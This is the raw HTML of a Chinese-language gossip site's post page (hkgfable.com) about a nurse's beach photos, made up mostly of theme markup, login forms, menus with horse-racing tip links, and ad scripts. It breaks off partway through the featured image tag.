            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 27 日   週二
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_14d = new tdBlock();
block_tdi_1_14d.id = "tdi_1_14d";
block_tdi_1_14d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_14d","tdc_css_class":"tdi_1_14d","tdc_css_class_style":"tdi_1_14d_rand_style"}';
block_tdi_1_14d.td_column_number = "3";
block_tdi_1_14d.block_type = "td_block_mega_menu";
block_tdi_1_14d.post_count = "5";
block_tdi_1_14d.found_posts = "506";
block_tdi_1_14d.header_color = "";
block_tdi_1_14d.ajax_pagination_infinite_stop = "";
block_tdi_1_14d.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_14d);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_14d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_14d" ><div id=tdi_1_14d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_14d" data-td_block_id="tdi_1_14d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_14d" data-td_block_id="tdi_1_14d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_775 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-2808" class="post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-619 tag-708 tag-706 tag-614 tag-707 tag-616" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">護士姐姐何沛珈沙灘性感曬身材(多圖)  網友:佢係有料之人!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">護士姐姐何沛珈沙灘性感曬身材(多圖)  網友:佢係有料之人!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T22:59:02+08:00" >2021-11-12</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2808">2986</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e4%25bd%2595%25e6%25b2%259b%25e7%258f%2588%25e6%25b2%2599%25e7%2581%2598%25e6%2580%25a7%25e6%2584%259f%25e6%259b%25ac%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e4%25bf%2582%25e6%259c%2589%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E4%BF%82%E6%9C%89%E6%96%99%E4%B9%8B%E4%BA%BA%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e4%25bd%2595%25e6%25b2%259b%25e7%258f%2588%25e6%25b2%2599%25e7%2581%2598%25e6%2580%25a7%25e6%2584%259f%25e6%259b%25ac%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e4%25bf%2582%25e6%259c%2589%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/&amp;media=https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg&description=%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E4%BF%82%E6%9C%89%E6%96%99%E4%B9%8B%E4%BA%BA%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E4%BD%95%E6%B2%9B%E7%8F%88%E6%B2%99%E7%81%98%E6%80%A7%E6%84%9F%E6%9B%AC%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E4%BF%82%E6%9C%89%E6%96%99%E4%B9%8B%E4%BA%BA%21%21%21 %0A%0A https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg" data-caption=""><img width="1080" height="1349"   data-srcset="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-768x959.jpg 768w"  alt="" title="246962358_1305449089906303_2690522223048662760_n" data-src="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1349" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/11/246962358_1305449089906303_2690522223048662760_n-820x1024.jpg 820w, 